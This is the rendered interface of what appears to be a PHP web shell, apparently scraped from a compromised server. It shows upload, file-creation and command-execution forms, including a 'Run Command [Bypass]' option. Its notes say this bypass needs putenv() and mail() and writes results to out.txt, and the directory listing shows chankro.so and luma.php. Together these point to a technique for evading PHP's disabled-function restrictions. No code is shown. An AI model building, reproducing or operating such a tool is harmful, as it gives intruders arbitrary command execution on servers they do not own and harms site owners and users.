 Choose File No file chosen
Upload
/home/
Filename
File content
Create
Enter command
Run Command [Bypass]
Enter command
Run Command
refresh the page and check out.txt
putenv() & mail() function must be enabled
if out.txt not created means the server is not vuln
or the required function is disabled.
Path: home/
[F] acpid.socket Delete
[F] chankro.so Delete
[F] luma.php Delete
[F] out.txt Delete